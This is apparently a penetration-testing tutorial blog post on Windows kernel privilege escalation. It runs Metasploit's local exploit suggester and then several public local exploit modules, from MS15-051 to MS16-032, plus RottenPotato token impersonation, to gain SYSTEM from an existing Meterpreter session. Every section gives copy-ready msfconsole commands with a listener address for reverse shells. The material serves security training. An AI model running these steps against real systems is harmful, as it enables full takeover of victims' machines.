Windows Kernel Exploit Privilege Escalation
Hello Friends!! In our previous article we had discussed “Vectors of Windows Privilege Escalation using the automated script” and today we are demonstrating the Windows privilege escalation via Kernel exploitation methodologies. For this purpose, we will utilize an in-built Metasploit module known as Local Exploit Suggester. The objective of this suggested is to just identify what parts of a system can be exploitable and to give us an insight on the best matching possible exploits available, which can be further utilized to elevate the privileges.
Table of Content
- Windows-Exploit-suggester
- Windows ClientCopyImage Win32k Exploit
- Windows TrackPopupMenu Win32k NULL Pointer Dereference
- Windows SYSTEM Escalation via KiTrap0D
- Windows Escalate Task Scheduler XML Privilege Escalation
- MS16-016 mrxdav.sys WebDav Local Privilege Escalation
- EPATHOBJ::pprFlattenRec Local Privilege Escalation
- MS13-053: NTUserMessageCall Win32k Kernel Pool Overflow
- MS16-032 Secondary Logon Handle Privilege Escalation
- RottenPotato
Windows-Exploit-suggester
The Metasploit in-built module suggests various local exploits that can be used to perform Privilege escalation and provides a suggestion based on the architecture, platform (i.e the operating system it’s being run on), session type and required default options. It saves our time as we don’t have to manually search around for local exploits until none of the options provided works.
It is also significant to note that, not ALL of these listed local exploits will be fired.
Usage

Note: For using the local exploit suggester, we must already have a Meterpreter session opened for our target machine. However, before running the Local Exploit suggester we need to put our existing active Meterpreter session to the background (CTRL + Z)
Below is an example of the same, let’s say our existing active Meterpreter session is 1
use post/multi/recon/local_exploit_suggester set LHOST 192.168.1.107 set SESSION 1 exploit
As you can observe it has suggested some post exploits against which the target is vulnerable and that can provide higher-privilege shell.
Windows ClientCopyImage Win32k Exploit
Vulnerabilities in Windows Kernel-Mode Drivers could allow elevation of privilege. This module exploits improper object handling in the win32k.sys kernel mode driver.
This module has been tested on vulnerable builds of Windows 7 x64 and x86, Windows 2008 R2 SP1 x64.

Let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms15_051_client_copy_image set lhost 192.168.1.107 set session 1 exploit
Another Meterpreter session gets opened, once the selected exploit has been executed
getsystem getuid
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM
Windows TrackPopupMenu Win32k NULL Pointer Dereference
This module exploits a NULL Pointer Dereference in win32k.sys, the vulnerability can be triggered through the use of TrackPopupMenu. Under special conditions, the NULL pointer dereference can be abused on xxxSendMessageTimeout to achieve arbitrary code execution.
This module has been tested on Windows XP SP3, Windows Server 2003 SP2, Windows 7 SP1 Windows Server 2008 32bits and Windows Server 2008 R2 SP1 64 bits.
Firstly, let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms14_058_track_popup_menu set lhost 192.168.1.107 set session 1 exploit
Another Meterpreter session gets opened, once the selected exploit has been executed
getsystem getuid
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM

Windows SYSTEM Escalation via KiTrap0D
This module will create a new session with SYSTEM privileges via the KiTrap0D exploit If the session in use is already elevated then the exploit will not run. The module relies on kitrap0d.x86.dll, and is not supported on x64 editions of Windows.
This module has been tested on vulnerable builds of Windows Server 2003, Windows Server 2008, Windows 7, XP for 32-bit Systems.
Firstly, let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms10_015_kitrap0d set lhost 192.168.1.107 set session 1 exploit
Another Meterpreter session gets opened, once the selected exploit has been executed
getsystem getuid
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM

Windows Escalate Task Scheduler XML Privilege Escalation
This Vulnerability in Task Scheduler could allow elevation of privileges
This security updates resolves a publicly disclosed vulnerability in Windows Task Scheduler. The vulnerability could allow elevation of privilege if an attacker logged on to an affected system and ran a specially crafted application. An attacker must have valid logon credentials and be able to log on locally to exploit this vulnerability. The vulnerability could not be exploited remotely or by anonymous users.
This module has been tested on vulnerable builds of Windows Vista, Windows 7, Windows Server 2008 x64 and x86
Firstly, let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms10_092_schelevator set lhost 192.168.1.107 set session 1 exploit
Another Meterpreter session gets opened, once the selected exploit has been executed
getsystem getuid
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM

MS16-016 mrxdav.sys WebDav Local Privilege Escalation
This module exploits the vulnerability in mrxdav.sys described by MS16-016. The module will spawn a process on the target system and elevate its privileges to NT AUTHORITY\SYSTEM before executing the specified payload within the context of the elevated process.
This module has been tested on the vulnerable build of Windows 7 SP1, x86 architecture

Firstly, let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms16_016_webdav set lhost 192.168.1.107 set session 1 exploit
Another Meterpreter session gets opened, once the selected exploit has been executed
getsystem getuid
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM
EPATHOBJ::pprFlattenRec Local Privilege Escalation
This module exploits a vulnerability on EPATHOBJ::pprFlattenRec due to the usage of uninitialized data which allows to corrupt memory.
At the moment, the module has been tested successfully on Windows XP SP3, Windows 2003 SP1, and Windows 7 SP1.
Firstly, let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ppr_flatten_rec set lhost 192.168.1.107 set session 1 exploit
Another Meterpreter session gets opened, once the selected exploit has been executed
getsystem getuid
As we can see that we are logged into the system as a Windows privileged user NT AUTHORITY\SYSTEM

MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
A kernel pool overflow in Win32k which allows local privilege escalation. The kernel shellcode nulls the ACL for the winlogon.exe process (a SYSTEM process). This allows any unprivileged process to freely migrate to winlogon.exe, achieving privilege escalation. Used in pwn2own 2013 by MWR to break out of chrome’s sandbox. NOTE: when you exit the meterpreter session, winlogon.exe is likely to crash.
At the moment, the module has been tested successfully on Windows 7 SP1 x86
Firstly, let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms13_053_ schlamperei set lhost 192.168.1.107 set session 1 exploit
Another Meterpreter session gets opened, once the selected exploit has been executed
getsystem getuid
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM

MS16-032 Secondary Logon Handle Privilege Escalation
This module exploits the lack of sanitization of standard handles in Windows’ Secondary Logon Service. The vulnerability is known to affect versions of Windows 7-10 and 2k8-2k12 32 and 64 bit. This module will only work against those versions of Windows with Powershell 2.0 or later and systems with two or more CPU cores.
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc set session 1 exploit
Another Meterpreter session gets opened, once the selected exploit has been executed
getsystem getuid
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM

RottenPotato
RottenPotato local privilege escalation from service account to SYSTEM.

It is important to impersonate the token (or run list_tokens -u) quickly after running the binary. With the current implementation, the token seems to disappear shortly after the binary is run. It is also important to follow the order of the steps. Make sure you “use incognito” before running the binary.
The incognito option in the meterpreter session was originally a stand-alone application that permitted you to impersonate user tokens when successfully compromising a system. And then we need to do first is identify if there are any valid tokens on this system.
load incognito list_tokens -u
If we talk related to impersonation token then you can see currently there is no token available.

Then downloads Rottenpotato from GitHub for privilege escalation.
git clone //github.com/foxglovesec/RottenPotato.git cd RottenPotato
After downloading it will give the rottenpotato.exe file.

Upload the .exe file to the victim’s machine
upload /root/Desktop/RottenPotato/rottenpotato.exe .
Then, type the below command for executing exe file and then add SYSTEM token under impersonate user tokens.
execute -Hc -f rottenpotato.exe impersonate_token "NT AUTHORITY\\SYSTEM"
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM
To Learn more about Privilege Escalation. Follow this Link.
Author: Ankur Sachdev is an Information Security consultant and researcher in the field of Network & WebApp Penetration Testing. Contact Here
Thank you sir for giving such useful information for students to learn.